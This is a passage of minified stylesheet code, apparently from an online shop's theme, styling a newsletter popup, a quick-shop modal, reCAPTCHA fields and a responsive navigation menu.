.cdz-popup-wrapper .cdz-popup-newsletter-right{float:right}.cdz-popup-wrapper .cdz-popup-newsletter{background:#f5f5f5}.cdz-popup-wrapper .cdz-popup-newsletter .popup-title{padding:10px 40px;background:#dddddd}.cdz-popup-wrapper .cdz-popup-newsletter .popup-title h3{color:#282828;margin-bottom:0}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content{padding:60px 40px}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads{color:#282828}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .popup-content-title{margin-bottom:30px}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .popup-content-desc{font-size:90%;margin-bottom:60px}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .popup-content-small{font-size:90%;color:#999999}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .popup-content-newsletter{margin:0}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter{margin-bottom:20px}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter input{border-width:1px;border-color:#ddd;text-align:center;padding-left:10px}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter .field{margin-bottom:20px}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter .field .control:before{display:none}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter .actions{display:block;width:100%}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter .actions .action.subscribe{width:100%;color:#282828;background-color:#ebebeb;border-color:#282828;font:600 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-popup-wrapper .cdz-popup-newsletter .popup-content .popup-content-ads .block.newsletter .actions .action.subscribe:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.popup-login .modal-popup .modal-inner-wrap{width:40% !important}.popup-login .modal-popup .modal-footer{display:none}.qs-modal .qs-loader{text-align:center;padding:40px}.qs-modal .qs-loading-wrap{min-height:400px;display:table;width:100%}.qs-modal .modal-popup .modal-header{padding:0}.qs-modal .modal-popup .modal-header .modal-title{display:none}.qs-modal .modal-popup .modal-content{padding:0}.qs-modal .modal-popup .modal-content .quickshop-wrapper .quickshop-media.product.media{width:50%;margin-top:-2px}.qs-modal .modal-popup .modal-content .quickshop-wrapper .quickshop-media.product.media .fotorama__stage{margin-top:2px}.qs-modal .modal-popup .modal-content .quickshop-title .page-title{position:static;margin:0 0 10px;width:auto;height:auto}.qs-modal .modal-popup .modal-content .page-title-wrapper{display:block !important}.qs-modal .modal-popup .modal-content .quickshop-wrapper .quickshop-tabs{width:50%;padding:30px}.qs-modal .modal-popup .modal-content .bundle-options-container .bundle-options-wrapper,.qs-modal .modal-popup .modal-content .bundle-options-container .block-bundle-summary,.qs-modal .modal-popup .modal-content .bundle-options-container .product-options-wrapper{width:100% !important}.page-layout-3columns .qs-modal .modal-popup .modal-content .bundle-options-container .product-options-wrapper,.page-layout-3columns .qs-modal .modal-popup .modal-content .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .qs-modal .modal-popup .modal-content .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .qs-modal .modal-popup .modal-content .bundle-options-container .product-options-wrapper,.page-layout-2columns-right .qs-modal .modal-popup .modal-content .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .qs-modal .modal-popup .modal-content .bundle-options-container .block-bundle-summary,.page-layout-2columns-left .qs-modal .modal-popup .modal-content .bundle-options-container .product-options-wrapper,.page-layout-2columns-left .qs-modal .modal-popup .modal-content .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .qs-modal .modal-popup .modal-content .bundle-options-container .block-bundle-summary{width:100% !important}.login-modal-wrap.modal-popup .modal-title{text-transform:uppercase;border:0;margin-bottom:0}.rtl-layout .login-modal-wrap.modal-popup .modal-title{float:right}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}body{overflow-x:hidden}.cdz-menu.is-tablet .visible-tablet{display:block}@media (min-width:768px){.cdz-navigation{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px;position:relative;display:block}.cdz-navigation .cdz-horizontal-menu .groupmenu{margin:0}.nav-sections-item-content>.cdz-navigation{display:block}.cdz-menu li.item.level0 .cdz-google-map{display:none}.cdz-menu li.item.level0:hover .cdz-google-map{display:block}.cdz-menu .groupmenu-drop,.cdz-menu .groupmenu-drop-content{display:block}.cdz-menu img.groupdrop-banner-pos{position:absolute}.cdz-menu ul.groupdrop-link,.cdz-menu ul.groupmenu-drop,.cdz-menu ul.groupmenu-nondrop{padding:0}.cdz-menu .dropdown-rtl{text-align:right}.rtl-layout .cdz-menu .dropdown-rtl{text-align:left}.cdz-menu .dropdown-rtl li.item.parent>.menu-link:before{float:left;content:"\f104"}.rtl-layout .cdz-menu .dropdown-rtl li.item.parent>.menu-link:before{float:right;content:"\f105"}.cdz-menu .dropdown-rtl li.item.parent .groupmenu-drop{left:auto;right:100%;text-align:right}.rtl-layout .cdz-menu .dropdown-rtl li.item.parent .groupmenu-drop{left:100%;right:auto;text-align:left}.cdz-menu.dropdown-fullwidth .groupmenu-drop{border:none}.cdz-menu .groupmenu-drop{position:absolute;background:#fff;top:100%;z-index:99;border:1px solid #ccc;padding:0;box-shadow:0 5px 5px rgba(0,0,0,0.19)}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs{padding-right:0}.rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs{padding-right:10px;padding-left:0}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link{display:block;padding:10px 5px}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f105";float:right;margin-top:3px}.rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:after{float:left;content:"\f104"}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link.active{background:#ececec}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-nav-tabs{padding-left:0;padding-right:0}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content.col-sm-17{padding-left:0}.rtl-layout .cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content.col-sm-17{padding-left:10px;padding-right:0}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane{display:none}.cdz-menu .groupmenu-drop .cdz-vertical-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane.active{display:block}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link{display:block;padding:10px 5px;text-align:left}.rtl-layout .cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-vertical-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link{text-align:right}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs{text-align:center;display:block;margin-bottom:15px}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link{display:inline-block;margin:3px 20px;padding-bottom:7px;position:relative}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link:before{position:absolute;left:0;right:0;bottom:0;height:2px;background:#dfdfdf;transform:scaleX(0);transition:transform 250ms ease-in-out;content:""}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-nav-tabs .cdz-tab-link.active:before{transform:scaleX(1)}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane{display:none}.cdz-menu .groupmenu-drop .cdz-horizontal-tabs .cdz-tabs .cdz-tab-content .cdz-tab-pane.active{display:block}.cdz-menu .groupmenu-drop .groupmenu-drop{top:-1px;left:100%;visibility:hidden;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity .4s ease,transform .4s ease,visibility .4s linear 0s;-moz-transition:opacity .4s ease,transform .4s ease,visibility .4s linear 0s;transition:opacity .4s ease,transform .4s ease,visibility .4s linear 0s}.rtl-layout .cdz-menu .groupmenu-drop .groupmenu-drop{right:100%;left:auto}.cdz-menu .groupmenu-drop .cat-tree.groupmenu-drop .groupmenu-drop{top:-7px}.cdz-menu .groupmenu-drop .item.parent>.menu-link{display:block}.cdz-menu .groupmenu-drop .item.parent>.menu-link:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f105";float:right;margin-top:3px}.rtl-layout .cdz-menu .groupmenu-drop .item.parent>.menu-link:before{float:left;content:"\f104"}.cdz-menu .groupmenu-drop .item.parent.cat-tree:not(.no-dropdown)>a{display:block}.cdz-menu .groupmenu-drop .item.parent.cat-tree:not(.no-dropdown)>a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f105";float:right;margin-top:3px}.cdz-menu .groupmenu-drop li.item:hover>.groupmenu-drop{-webkit-opacity:1;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:inherit}.cdz-menu .groupmenu-drop>li.item{min-width:230px;position:relative;padding:20px;margin:0px auto}.cdz-menu .cat-tree li.item{padding:8px 15px;min-width:230px;position:relative;margin:0px auto}.cdz-horizontal-menu{width:100%}.cdz-horizontal-menu li.level0>.groupmenu-drop{display:none}.rtl-layout .cdz-horizontal-menu li.level0>.groupmenu-drop{right:0;left:auto}.cdz-horizontal-menu.cdz-translate li.level0>.groupmenu-drop{top:45px;display:block;visibility:hidden;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 100ms ease,transform 100ms ease,visibility 100ms linear 0s;-moz-transition:opacity 100ms ease,transform 100ms ease,visibility 100ms linear 0s;transition:opacity 100ms ease,transform 100ms ease,visibility 100ms linear 0s}.cdz-horizontal-menu.cdz-translate li.level0:hover>.groupmenu-drop{-webkit-opacity:1;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:inherit}.cdz-horizontal-menu .groupmenu{width:100%;display:inline-block;padding:0;background-color:#f0f0f0}.cdz-horizontal-menu .groupmenu li.level0>a.menu-link{text-transform:uppercase;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;transition:all 500ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;vertical-align:top;padding:12px 20px;box-sizing:border-box;border-width:0px;border-style:solid;text-decoration:none;color:#333;background-color:#f0f0f0;border-color:#f0f0f0;font:500 12px/1.35 Poppins,Helvetica Neue,Verdana,Arial,sans-serif;cursor:pointer;line-height:22px}.cdz-horizontal-menu .groupmenu .groupmenu-drop{font:500 12px/1.35 Poppins,Helvetica Neue,Verdana,Arial,sans-serif}.cdz-horizontal-menu .groupmenu li.item{list-style:none}.cdz-horizontal-menu .groupmenu li.item.level0{margin-top:0px;margin-bottom:0px;position:relative;display:inline-block;vertical-align:top;float:left}.rtl-layout .cdz-horizontal-menu .groupmenu li.item.level0{float:right}.cdz-horizontal-menu .groupmenu .groupmenu-nondrop{position:relative}.cdz-horizontal-menu .groupmenu .groupmenu-nondrop>li.item{margin:0px 0px;padding-left:0px}.cdz-horizontal-menu .groupmenu .no-dropdown>.cat-tree.groupmenu-drop{top:auto;left:auto}.cdz-horizontal-menu .groupmenu .no-dropdown>.groupdrop-title{margin-bottom:10px;display:inline-block}.cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown>.cat-tree.groupmenu-drop .groupmenu-drop{visibility:hidden;height:0;position:absolute;opacity:0;background:#fff;border:1px solid #ccc;height:auto}.cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown>.cat-tree.groupmenu-drop .parent:hover>.groupmenu-drop{visibility:visible;height:auto;opacity:1}.cdz-horizontal-menu .groupmenu ul.groupmenu-drop li.no-dropdown{display:block;list-style:none;margin-top:0;margin-bottom:0}.cdz-vertical-menu .groupmenu-drop{top:-1px;left:100%;visibility:hidden;-webkit-opacity:0;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity .4s ease,transform .4s ease,visibility .4s linear 0s;-moz-transition:opacity .4s ease,transform .4s ease,visibility .4s linear 0s;transition:opacity .4s ease,transform .4s ease,visibility .4s linear 0s;display:none}.rtl-layout .cdz-vertical-menu .groupmenu-drop{right:100%;left:auto}.cdz-vertical-menu li.item:hover>.groupmenu-drop{-webkit-opacity:1;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:inherit;display:block}.cdz-vertical-menu .item.level0{display:block;padding:0px;border:1px solid #dfdfdf;position:relative;margin-bottom:-1px}.cdz-vertical-menu .item.level0>a.menu-link{display:block}.cdz-vertical-menu .item.level0>a.menu-link .menu-icon{min-width:37px;text-align:center;padding-left:4px;margin:0}.cdz-vertical-menu .item.level0>a.menu-link .menu-icon+span{border-left:1px solid #dfdfdf}.rtl-layout .cdz-vertical-menu .item.level0>a.menu-link .menu-icon+span{border-left:none;border-right:1px solid #dfdfdf}.cdz-vertical-menu .item.level0>a.menu-link span{display:inline-block;padding:10px}.cdz-vertical-menu .item.level0.parent>a.menu-link:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-size:18px;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f105";float:right;margin-top:8px;margin-right:10px}.rtl-layout .cdz-vertical-menu .item.level0.parent>a.menu-link:before{content:"\f104";float:left;margin-right:0px;margin-left:10px}}@media (max-width:767px){.cdz-menu .row{margin:0 -10px}.cdz-menu .groupdrop-banner{margin-bottom:20px}.cdz-menu li.item{margin-bottom:0px}.cdz-menu li.item.open>.dropdown-toggle:before,.cdz-menu li.item .cdz-tab-link.active+.dropdown-toggle:before{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.cdz-menu .menu-tabs{margin:0}.cdz-menu .menu-tabs .tab-item{margin:0}.cdz-menu .menu-tabs .cdz-tab-pane{margin-top:10px;min-height:1px !important}.cdz-menu .menu-tabs .cdz-link-wrap{position:relative;padding:4px 0}.cdz-menu .groupmenu-drop{display:none}.cdz-menu .groupmenu-drop li.item{padding:5px 0}.cdz-menu .groupmenu-drop li.item.parent .groupmenu-drop{padding-left:20px;padding-top:5px}.cdz-menu .menu-link,.cdz-menu a.groupdrop-title{width:100%;display:inline-block}.cdz-menu .item.level-top{display:block;position:relative;margin-bottom:5px}.cdz-menu .item.level-top>.menu-link{padding:10px;background:transparent;color:inherit;border-bottom:1px solid}.cdz-menu .item.level-top>.menu-link .fa{margin:0 5px}.cdz-menu .item.level-top>.dropdown-toggle{width:40px;height:40px;background:rgba(0,0,0,0);color:inherit}.cdz-menu .item.level-top>.dropdown-toggle:before{margin-top:7px}.cdz-menu .item.level-top>.groupmenu-drop{margin:0px;border:1px solid #f0f0f0;padding:10px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.cdz-menu .parent{position:relative}.cdz-menu .dropdown-toggle{display:block;float:right;position:absolute;top:0;right:0;cursor:pointer}.rtl-layout .cdz-menu .dropdown-toggle{left:0;right:auto}.cdz-menu .dropdown-toggle:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-size:27px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"\f105";text-align:center;width:100%;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rtl-layout .cdz-menu .dropdown-toggle:before{content:"\f104"}}@media (min-width:768px){.cdz-menu .groupmenu-width-1{width:29.58333333px}.cdz-menu .groupmenu-width-1.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-1{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-2{width:59.16666667px}.cdz-menu .groupmenu-width-2.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-2{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-3{width:88.75px}.cdz-menu .groupmenu-width-3.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-3{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-4{width:118.33333333px}.cdz-menu .groupmenu-width-4.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-4{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-5{width:147.91666667px}.cdz-menu .groupmenu-width-5.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-5{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-6{width:177.5px}.cdz-menu .groupmenu-width-6.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-6{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-7{width:207.08333333px}.cdz-menu .groupmenu-width-7.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-7{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-8{width:236.66666667px}.cdz-menu .groupmenu-width-8.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-8{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-9{width:266.25px}.cdz-menu .groupmenu-width-9.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-9{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-10{width:295.83333333px}.cdz-menu .groupmenu-width-10.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-10{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-11{width:325.41666667px}.cdz-menu .groupmenu-width-11.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-11{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-12{width:355px}.cdz-menu .groupmenu-width-12.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-12{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-13{width:384.58333333px}.cdz-menu .groupmenu-width-13.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-13{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-14{width:414.16666667px}.cdz-menu .groupmenu-width-14.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-14{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-15{width:443.75px}.cdz-menu .groupmenu-width-15.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-15{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-16{width:473.33333333px}.cdz-menu .groupmenu-width-16.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-16{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-17{width:502.91666667px}.cdz-menu .groupmenu-width-17.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-17{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-18{width:532.5px}.cdz-menu .groupmenu-width-18.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-18{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-19{width:562.08333333px}.cdz-menu .groupmenu-width-19.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-19{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-20{width:591.66666667px}.cdz-menu .groupmenu-width-20.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-20{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-21{width:621.25px}.cdz-menu .groupmenu-width-21.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-21{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-22{width:650.83333333px}.cdz-menu .groupmenu-width-22.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-22{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-23{width:680.41666667px}.cdz-menu .groupmenu-width-23.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-23{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}.cdz-menu .groupmenu-width-24{width:710px}.cdz-menu .groupmenu-width-24.row{box-sizing:content-box}.cdz-menu.dropdown-fullwidth .groupmenu-width-24{margin-left:calc(50% -  355px);margin-right:calc(50% -  355px)}}@media (min-width:992px){.cdz-menu .groupmenu-width-1{width:38.75px}.cdz-menu.dropdown-fullwidth .groupmenu-width-1{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-2{width:77.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-2{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-3{width:116.25px}.cdz-menu.dropdown-fullwidth .groupmenu-width-3{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-4{width:155px}.cdz-menu.dropdown-fullwidth .groupmenu-width-4{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-5{width:193.75px}.cdz-menu.dropdown-fullwidth .groupmenu-width-5{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-6{width:232.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-6{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-7{width:271.25px}.cdz-menu.dropdown-fullwidth .groupmenu-width-7{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-8{width:310px}.cdz-menu.dropdown-fullwidth .groupmenu-width-8{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-9{width:348.75px}.cdz-menu.dropdown-fullwidth .groupmenu-width-9{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-10{width:387.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-10{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-11{width:426.25px}.cdz-menu.dropdown-fullwidth .groupmenu-width-11{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-12{width:465px}.cdz-menu.dropdown-fullwidth .groupmenu-width-12{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-13{width:503.75px}.cdz-menu.dropdown-fullwidth .groupmenu-width-13{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-14{width:542.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-14{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-15{width:581.25px}.cdz-menu.dropdown-fullwidth .groupmenu-width-15{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-16{width:620px}.cdz-menu.dropdown-fullwidth .groupmenu-width-16{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-17{width:658.75px}.cdz-menu.dropdown-fullwidth .groupmenu-width-17{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-18{width:697.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-18{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-19{width:736.25px}.cdz-menu.dropdown-fullwidth .groupmenu-width-19{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-20{width:775px}.cdz-menu.dropdown-fullwidth .groupmenu-width-20{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-21{width:813.75px}.cdz-menu.dropdown-fullwidth .groupmenu-width-21{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-22{width:852.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-22{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-23{width:891.25px}.cdz-menu.dropdown-fullwidth .groupmenu-width-23{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}.cdz-menu .groupmenu-width-24{width:930px}.cdz-menu.dropdown-fullwidth .groupmenu-width-24{margin-left:calc(50% -  465px);margin-right:calc(50% -  465px)}}@media (min-width:1200px){.cdz-menu .groupmenu-width-1{width:47.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-1{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-2{width:95px}.cdz-menu.dropdown-fullwidth .groupmenu-width-2{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-3{width:142.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-3{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-4{width:190px}.cdz-menu.dropdown-fullwidth .groupmenu-width-4{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-5{width:237.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-5{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-6{width:285px}.cdz-menu.dropdown-fullwidth .groupmenu-width-6{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-7{width:332.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-7{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-8{width:380px}.cdz-menu.dropdown-fullwidth .groupmenu-width-8{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-9{width:427.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-9{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-10{width:475px}.cdz-menu.dropdown-fullwidth .groupmenu-width-10{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-11{width:522.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-11{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-12{width:570px}.cdz-menu.dropdown-fullwidth .groupmenu-width-12{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-13{width:617.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-13{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-14{width:665px}.cdz-menu.dropdown-fullwidth .groupmenu-width-14{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-15{width:712.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-15{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-16{width:760px}.cdz-menu.dropdown-fullwidth .groupmenu-width-16{margin-left:calc(50% -  570px);margin-right:calc(50% -  570px)}.cdz-menu .groupmenu-width-17{width:807.5px}.cdz-menu.dropdown-fullwidth .groupmenu-width-17{margin-left:calc(50% -  570px);margin-right:calc(50% -  